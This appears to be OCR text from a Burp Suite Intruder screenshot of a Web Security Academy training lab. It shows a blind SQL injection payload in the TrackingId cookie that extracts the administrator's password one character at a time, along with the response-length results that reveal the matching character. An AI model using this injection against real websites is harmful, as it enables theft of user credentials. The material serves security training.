 Welcome back! | My account
0a3c0036048bf24e80ee123000ab00a8.web-security-acade
my.net
3 Cookie: TrackingId=8cHtTyl5OBvkDVEL'AND (SELECT
SUBSTRING(password,1,1) FROM users WHERE
username='administrator')='§a§;session=
teLlcbGWJmrMVNxxBQbCZ67Zbwxmjx2S
添加
攻击 保存 10. Intruder attack of https://0a3c0036048bf24e80ee123000ab00a8.web-security-academy.net
10. Intruder attack of https://0a3c0036048bf24e80ee123000ab00a8.web-security-academy.net
攻击
结果 位置
捕获过滤：捕捉所有项目
应用
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 welco... 错误 例外 不
16 p 200 231 11485
17 q 200 231 11485
18 r 200 263 11546 1
19 s 200 228 11485
20 t 200 263 11485
21 u 200 263 11485
22 v 200 263 11485
23 w 200 225 11485
24 x 200 224 11485
请求 响应
美化 Raw Hex
GET / HTTP/2
Host: 0a3c0036048bf24e80ee123000ab00a8.web-security-academy.net
Cookie: TrackingId=8cHtTyl5OBvkDVEL'AND (SELECT SUBSTRING(password,1,1) FROM users WHERE
username='administrator')='r;session=teLlcbGWJmrMVNxxBQbCZ67Zbwxmjx2S